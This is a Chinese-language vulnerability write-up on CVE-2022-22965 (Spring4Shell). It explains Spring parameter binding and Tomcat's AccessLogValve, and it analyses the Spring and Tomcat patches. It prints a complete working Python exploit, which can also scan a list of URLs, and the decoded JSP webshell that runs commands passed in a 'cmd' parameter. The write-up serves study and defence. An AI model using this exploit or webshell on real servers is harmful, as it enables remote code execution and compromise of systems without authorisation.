CVE-2022-22965漏洞分析复现

注:本文参考极盾科技相关文章,有非常多引用,但是由于太多了影响阅读因此只在标题做了标明,因此本文仅供自行学习,若有需要,可以参考原链接:

https://www.aqniu.com/industry/82365.html

先来一张java现状,lol:

awkward situation

0x01 漏洞基本情况

基本概况:

After Spring Cloud, on March 29, another heavyweight vulnerability of Spring broke out on the Internet: Spring Core RCE

On March 31 Spring released new versions which fixes the vulnerability. See section Patching.

On March 31 a CVE-number was finally assigned to the vulnerability with a CVSS score 9.8 (CRITICAL)

环境需求:

  1. JDK9及其以上版本;
  2. 使⽤了Spring-beans包;
  3. 使⽤了Spring参数绑定;
  4. Spring参数绑定使⽤的是⾮基本参数类型,例如⼀般的POJO即可;

简单的说,就是java+maven+tomcat三件套,不做赘述。

0x02 背景知识(部分引用):

一、springMVC参数绑定基础

为了方便编程,SpringMVC支持将HTTP请求中的的请求参数或者请求体内容,根据Controller方法的参数,自动完成类型转换和赋值。之后,Controller方法就可以直接使用这些参数,避免了需要编写大量的代码从HttpServletRequest中获取请求数据以及类型转换。下面是一个简单的示例:

1
2
3
4
5
6
7
8
9
10
11
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class UserController {
@RequestMapping("/addUser")
public @ResponseBody String addUser(User user) {
return "OK";
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public class User {
private String name;
private Department department;

public String getName() {
return name;
}

public void setName(String name) {
this.name = name;
}

public Department getDepartment() {
return department;
}

public void setDepartment(Department department) {
this.department = department;
}
}
1
2
3
4
5
6
7
8
9
10
11
public class Department {
private String name;

public String getName() {
return name;
}

public void setName(String name) {
this.name = name;
}
}

​ 这里这个程序是什么呢?就是说当我们请求了/addUser?name=test&department.name=SEC的时候,虽然我们没有给controller中的user赋值,但是我们上文中的这个test和SEC会直接赋值到user对象上,然后作为参数传入,这就是所谓的参数绑定。
​ 那么,我们可以看到user对象里还嵌套了一层department对象,在这种情况下依然能够赋值成功,就说明SpringMVC的参数绑定是支持多层嵌套的,换言之,Spring会构造一个调用链,以实现这样的多层赋值:

1
2
User.getDepartment()
Department.setName()

​ 也就是,在为user中department赋值的调用链如上,如果调用链的层数更多,当然也是同理的!

​ 那么,我们提到的这个参数绑定是由谁实现的呢?SpringMVC实现参数绑定的主要类和方法是WebDataBinder.doBind(MutablePropertyValues)

二、Bean实现对属性的读写

1、BeanWrapper

​ 在Spring中,BeanWrapper接口是对Bean的包装,其中定义了大量可以非常方便的方法对Bean的属性进行访问和设置。BeanWrapperImpl类是BeanWrapper接口的默认实现类,BeanWrapperImpl.wrappedObject属性就是被包装的Bean对象。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import org.springframework.beans.BeanWrapper;
import org.springframework.beans.BeanWrapperImpl;

public class BeanWrapperDemo {
public static void main(String[] args) throws Exception {
User user = new User();
user.setName("foo");
Department department = new Department();
department.setName("SEC");
user.setDepartment(department);

BeanWrapper userBeanWrapper = new BeanWrapperImpl(user);
userBeanWrapper.setAutoGrowNestedPaths(true);
System.out.println("userBeanWrapper: " + userBeanWrapper);
//userBeanWrapper: org.springframework.beans.BeanWrapperImpl: wrapping object [cn.jidun.User@1d371b2d]

System.out.println("Before modification: ");
System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
//user.name: foo
System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));
//user.department.name: SEC

userBeanWrapper.setPropertyValue("name", "bar");
userBeanWrapper.setPropertyValue("department.name", "IT");

System.out.println("After modification: ");
System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
//user.name: bar
System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));
user.department.name: IT
}
}

​ 从上面的案例中可以看到,调用BeanWrapper类的getPropertyValue()函数可以实现对象属性的读操作,而setPropertyValue()函数可以实现对象属性的写操作。

​ 那么我们进一步深究,这些函数的具体实现是通过什么呢?其下层实现是通过PropertyDescriptor类完成的。

2、PropertyDescriptor

PropertyDescriptor是JDK自带的java.beans包下的类,意为属性描述器,用于获取符合Java Bean规范的对象属性和get/set方法。下面是一个简单的例子:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
import java.beans.BeanInfo;
import java.beans.Introspector;
import java.beans.PropertyDescriptor;

public class PropertyDescriptorDemo {
public static void main(String[] args) throws Exception {
User user = new User();
user.setName("foo");

BeanInfo userBeanInfo = Introspector.getBeanInfo(User.class);
//获取user类的BeanInfo
PropertyDescriptor[] descriptors = userBeanInfo.getPropertyDescriptors();
//获取user类每个属性的Descriptor
PropertyDescriptor userNameDescriptor = null;
for (PropertyDescriptor descriptor : descriptors) {

if (descriptor.getName().equals("name")) {//获取name属性的Descriptor
userNameDescriptor = descriptor;
System.out.println("userNameDescriptor: " + userNameDescriptor);
//userNameDescriptor: java.beans.PropertyDescriptor[name=name; values={expert=false; visualUpdate=false; hidden=false; enumerationValues=[Ljava.lang.Object;@5cb9f472; required=false}; propertyType=class java.lang.String; readMethod=public java.lang.String cn.jidun.User.getName(); writeMethod=public void cn.jidun.User.setName(java.lang.String)]
//输出了一大串,可以看到最下面输出了name属性的读写方法。

System.out.println("Before modification: ");
System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
//user.name: foo
//对于读方法的调用

userNameDescriptor.getWriteMethod().invoke(user, "bar");
//对于写方法的调用
}
}
System.out.println("After modification: ");
System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
//user.name: bar
//经过了写入操作,果然变了,证明写入操作是有效的
}
}

​ 可以看到,对于上述方法的调用果然要比BeanWrapper要复杂的多,换言之就是封装程度低,也就是处于更加底层的位置了。

​ 通过这一部分,我们学到Spring中Bean对象由BeanWrapper包装,然后其下层的实现是由PropertyDescriptor作为储存每一个属性的gettersetter的集合。

三、Tomcat日志

Valve是tomcat中用于处理请求和响应的一种结构,tomcat通过组合多个ValvePipeline(管道队列),来实现按次序对请求和响应进行一系列的处理。其中AccessLogValve的作用是,用来记录访问日志(access_log)。Tomcat的server.xml中默认配置了AccessLogValve,因此所有部署在Tomcat中的Web应用均会执行该Valve,内容如下:

1
2
3
4
5
<Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs"

prefix="localhost_access_log" suffix=".txt"

pattern="%h %l %u %t &quot;%r&quot; %s %b" />

其中属性意义如下:

  • directory:access_log文件输出目录。
  • prefix:access_log文件名前缀。
  • pattern:access_log文件内容格式。
  • suffix:access_log文件名后缀。
  • fileDateFormat:access_log文件名日期后缀,默认为.yyyy-MM-dd

​ 那么通过这些背景知识,我们大致也就可以猜到,这个漏洞就是通过上述的mvc属性绑定,更改了AccessLogValue,以达到在服务器端webshell写入。

0x03 复现过程

复现吧!

网上流传最多的来自: https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/0c557e85ba903c7ad6f50c0306f6c8271736c35e/poc.py的poc成功率和对于版本的兼容性较低,可以参看下面一部分我给出的poc。

一、实验环境

操作系统:Win10Linux系统都可

JDK版本:Java(TM) SE Runtime Environment (build 15.0.2+7-27)

tomcat版本:apache-tomcat-9.0.60(注意要在9.0.62以前!)

springboot:2.6.3

二、代码编写

image-20220408161635154

​ 写一个user实体类,随便给个属性,设置上get和set方法,然后提供一个添加用户的接口(UserController),最后提供一个Springboot的启动类(ApplicationMain),实现起来比较简单,如下:

1
2
3
4
5
6
7
8
9
10
11
public class User {
private String name;

public String getName() {
return name;
}

public void setName(String name) {
this.name = name;
}
}
1
2
3
4
5
6
7
8
9
10
11
12
import com.lu.pojo.User;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class UserController {
@RequestMapping("/addUser")
public @ResponseBody String addUser(User user) {
return "OK";
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.boot.builder.SpringApplicationBuilder;
import org.springframework.boot.web.servlet.support.SpringBootServletInitializer;

@SpringBootApplication
public class ApplicationMain extends SpringBootServletInitializer {
@Override
protected SpringApplicationBuilder configure(SpringApplicationBuilder builder) {
return builder.sources(ApplicationMain.class);
}

public static void main(String[] args) {
SpringApplication.run(ApplicationMain.class, args);
}
}

三、测试步骤

  1. 使用命令:mvn clean package打包为**.WAR**文件;
  2. 放在tomcatwebapps目录下,tomcat中bin目录下start开启tomcat;

  3. 访问http://localhost:8080/CVE-2022-22965-0.0.1-SNAPSHOT/addUser,显示ok,说明部署成功。
  4. 执行poc脚本(poc见下一部分),按照poc显示的位置进行命令执行:
1
python poc.py --url http://localhost:8080/CVE-2022-22965-0.0.1-SNAPSHOT/addUser

image-20220409155701904

0x04 POC拆解:

一、poc源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
import requests
import argparse
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

from urllib.parse import urljoin,urlparse
from threading import Thread
from sys import exit
import time


class Exploit(Thread):

def __init__(self, url):
super(self.__class__, self).__init__()

self.url = url

def run(self):
headers = {
"suffix": "%>//",
"c1": "Runtime",
"c2": "<%",
"DNT": "1",
"Content-Type": "application/x-www-form-urlencoded",
}

data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="

try:
requests.post(self.url,
headers=headers,
data=data,
timeout=15,
allow_redirects=False,
verify=False)
time.sleep(10) ## Wait for the upload to complete
shellurl = urljoin(self.url, 'tomcatwar.jsp')
shellgo = requests.get(shellurl,
timeout=15,
allow_redirects=False,
stream=True,
verify=False)
if shellgo.status_code == 200:
print(f"Vulnerable,shell url: {shellurl}?pwd=j&cmd=whoami")


else:
parsedurl = urlparse(shellurl)
rooturl = parsedurl.scheme+"://"+parsedurl.netloc
shellurlroot = urljoin(rooturl, 'tomcatwar.jsp')
shellgoroot = requests.get(shellurlroot,
timeout=15,
allow_redirects=False,
stream=True,
verify=False)
if shellgoroot.status_code == 200:
print(f"Vulnerable,shell url: {shellurlroot}?pwd=j&cmd=whoami")
else:
print(f"\033[91m[" + '\u2718' + "]\033[0m", self.url,
"\033[91mNot Vulnerable! :(\033[0m ")

except Exception as e:
print(e)
pass


if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Spring-Core Rce.')
parser.add_argument('--file', help='url file', required=False)
parser.add_argument('--url', help='target url', required=False)
args = parser.parse_args()

if args.url:
#将exploit作为一个线程
Exploit(args.url).start()
exit()

if args.file:
with open(args.file) as f:
urls = [i.strip() for i in f.readlines()]
[Exploit(url).start() for url in urls]

else:
parser.print_help()

二、data段内容分析

1.调用链分析

​ 显而易见,这个poc的核心就在于发送数据包中的内容,也就是data段的内容,我们将其进行url解码,看看他做了怎样的参数传递:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
//这里添加了缩进,没有按照原来的空格格式,方便理解
//参数1
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i
if("j".equals(request.getParameter("pwd")))
{
java.io.InputStreamin =
%{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); }
}
%{suffix}i

&//参数2
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
&//参数3
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
&//参数4
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
&//参数5
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

​ 可以看到,每个参数就是由class.module.classLoader.resources.context.parent.pipeline.first.xxx这样的调用链进行赋值的,我们虽然能看到这样的调用关系,但我们依然不知道最后的调用链怎么样的,也就是说,我们能看到有一个属性叫pattern,但我们只知道他的名字,不知道他究竟是谁。

​ 因此,我们选择背景知识第一部分提到的SpringMVC实现参数绑定的方法:WebDataBinder.doBind(MutablePropertyValues)方法设置断点!

image-20220409174941438

​ 从此处开始,就开始进行参数的绑定工作,那么,spring的递归绑定,也就是上文中提到的可嵌套绑定又是如何实现的呢?查询发现,是通过AbstractNestablePropertyAccessor 类,提供对嵌套属性的支持,对于这个类的讲解,具体可以参看:https://www.bbsmax.com/A/WpdKV4ZA5V/。

​ getPropertyAccessorForPropertyPath 根据属性(propertyPath)获取所在 bean 的包装对象 beanWrapper。如果是类似 director.info.name 的嵌套属性,则需要递归获取。真正获取指定属性的包装对象则由方法 getNestedPropertyAccessor 完成。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
//引用自https://www.bbsmax.com/A/WpdKV4ZA5V/

protected AbstractNestablePropertyAccessor getPropertyAccessorForPropertyPath(String propertyPath) {
// 1. 获取第一个点之前的属性部分。eg: director.info.name 返回 department
int pos = PropertyAccessorUtils.getFirstNestedPropertySeparatorIndex(propertyPath);
// 2. 递归处理嵌套属性
// 2.1 先获取 director 属性所在类的 rootBeanWrapper
// 2.2 再获取 info 属性所在类的 directorBeanWrapper
// 2.3 依此类推,获取最后一个属性 name 属性所在类的 infoBeanWrapper
if (pos > -1) {
String nestedProperty = propertyPath.substring(0, pos);
String nestedPath = propertyPath.substring(pos + 1);
AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);//断!
return nestedPa.getPropertyAccessorForPropertyPath(nestedPath);
// 3. 当前对象直接返回
} else {
return this;
}
}


​ 这里提到getPropertyAccessorForPropertyPath方法用于递归获取beanWrapper,然后交给getNestedPropertyAccessor 进行包装。也就是说,我们只需要在这个负责包装的函数处设置断点,步入后进行调试,一直执行到BeanWrapperImpl类中,BeanPropertyHandler.getValue()中就可以查看每次递归解析过程中各个变量的值,以及如何获取每层嵌套参数。
​ 实际上,前8轮的递归结果都无关紧要,我们想知道的是最后一轮的情况,但是为了看的更清楚,我们附上完整的调用链条:)

1
2
3
4
5
6
7
8
9
10
User.getClass()
java.lang.Class.getModule()
java.lang.Module.getClassLoader()
org.apache.catalina.loader.ParallelWebappClassLoader.getResources()
org.apache.catalina.webresources.StandardRoot.getContext()
org.apache.catalina.core.StandardContext.getParent()
org.apache.catalina.core.StandardHost.getPipeline()
org.apache.catalina.core.StandardPipeline.getFirst()

org.apache.catalina.valves.AccessLogValve.setPattern()

​ 这样我们就看到,最后一层调用pattern参数最终对应的就是AccessLogValve.setPattern()方法,也就是我们在tomcat前置知识中提到写入日志的部分,我们最终利用参数绑定更改了tomcat的日志写入的内容,最终导致了webshell的写入。

2.参数刨析(大部分引用)

pattern参数:
1
2
3
4
5
6
7
8
9
10
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i 
if("j".equals(request.getParameter("pwd")))
{
java.io.InputStreamin =
%{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); }
}
%{suffix}i

​ 很明显,这是一个webshell,这里使用了形如%{xxxx}i的东西实际是AccessLog的一个特性,为了便于写入日志,用这样的结构来引用请求和响应header中的内容,这就解释了刚刚poc中header部分的内容:

1
2
3
4
5
6
7
headers = {
"suffix": "%>//",
"c1": "Runtime",
"c2": "<%",
"DNT": "1",
"Content-Type": "application/x-www-form-urlencoded",
}

进行替换后的jsp脚本:

1
2
3
4
5
6
7
8
9
10
<%
if("j".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){
out.println(new String(b));
}
}
%>//

​ 那我们为什么要采取这种方法呢?脚本作者是这样解释的:

# This may seem strange, but this seems to be needed to bypass some check that looks for “Runtime” in the log_pattern

大概是一种安全措施吧。

suffix参数:
  • 参数值:.jsp

​ 该参数为文件后缀。

directory参数:
  • 参数值:webapps/ROOT

​ 该参数为access_log的文件的输出目录,ROOT为Tomcat Web应用根目录。部署到目录下的Web应用,可以直接通过http://localhost:8080/文件名访问(仅仅是为了方便,其他目录也可以)。

prefix参数:
  • 参数值:tomcatwar

​ 即access_log的文件名。

fileDateFormat参数
  • 参数值:空

​ access_log的文件名不包含日期。

为什么要单独设置这个函数呢?

#Setting and unsetting the fileDateFormat field allows for executing the exploit multiple times
#If re-running the exploit, this will create an artifact of {old_file_name}_.jsp

大概意思是说,这样为空的设置可以让脚本重复运行,但是亲测无效:

image-20220409200831710

​ 只是简单的在一个文件里写了两遍。

三、总结

​ 通过请求传入的参数,利用SpringMVC参数绑定机制,控制了Tomcat AccessLogValve的属性,让Tomcat在webapps/ROOT目录输出定制的“访问日志”tomcatwar.jsp,该“访问日志”实际上为一个JSP webshell。

0x05 环境分析

​ 漏洞是一个spring+tomcat的漏洞,看似危害比较大,但是我认为还是有较为苛刻的环境限制的:

一、Tomat+War的限制

​ 上文中存在一个调用org.apache.catalina.loader.ParallelWebappClassLoader.getResources(),只有通过这个调用关系,才能顺利实现我们预判的调用链条,二这里出现的ParallelWebappClassLoader类是只有在Web应用以war包部署到Tomcat中时才会使用到的。
​ 如果我们更换为其他的,如jar包的部署方式,在第三次递归中,classLoader嵌套参数被解析为org.springframework.boot.loader.LaunchedURLClassLoader,查看其源码,没有getResources()方法,也就正常的进行我们预判的调用链。
​ 但是,这只是限制了本poc的运行环境,并不是说这个漏洞就不存在了,这个漏洞依然存在,只是需要研究出一个合理的,从Web应用到Web服务中间件的class.module.classLoader....的调用链,理论上如Jetty、Weblogic、Glassfish等其他web应用也是可被利用的。而且这里给出的利用方法是写入日志,还有可能写入配置文件,当然,使用更先进的技术如内存马,也是有可能的!

​ 因此,并不是说使用其他web应用我们就不需要防范了。

二、JDK版本的限制(引用)

​ 在前面章节中AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);调用的过程中,实际上Spring做了一道防御。

​ Spring使用org.springframework.beans.CachedIntrospectionResults缓存并返回Java Bean中可以被BeanWrapperImpl使用的PropertyDescriptor。在CachedIntrospectionResults第289行构造方法中:

img

​ 该行的意思是:当Bean的类型为java.lang.Class时,不返回classLoaderprotectionDomainPropertyDescriptor。Spring在构建嵌套参数的调用链时,会根据CachedIntrospectionResults缓存的PropertyDescriptor进行构建:

img

​ 不返回,也就意味着class.classLoader...这种嵌套参数走不通,即形如下方的调用链:

1
2
3
4
Foo.getClass()
java.lang.Class.getClassLoader()
BarClassLoader.getBaz()
......

​ 这在JDK<=1.8都是有效的。但是在JDK 1.9之后,Java为了支持模块化,在java.lang.Class中增加了module属性和对应的getModule()方法,自然就能通过如下调用链绕过判断:

1
2
3
4
5
Foo.getClass()
java.lang.Class.getModule() // 绕过
java.lang.Module.getClassLoader()
BarClassLoader.getBaz()
......

​ 这就是为什么本漏洞利用条件之二,JDK>=1.9。

三、补丁分析(引用)

1.Spring 5.3.18补丁


通过对比Spring 5.3.17和5.3.18的版本,可以看到在3月31日有一项名为“Redefine PropertyDescriptor filter的”提交。

img


进入该提交,可以看到对CachedIntrospectionResults构造函数中Java Bean的PropertyDescriptor的过滤条件被修改了:当Java Bean的类型为java.lang.Class时,仅允许获取name以及Name后缀的属性描述符。在章节3.2.2 ``关键点二:JDK版本中,利用java.lang.Class.getModule()的链路就走不通了。

img

2. Tomcat 9.0.62补丁


通过对比Tomcat 9.0.61和9.0.62的版本,可以看到在4月1日有一项名为“Security hardening. Deprecate getResources() and always return null.”提交。

img

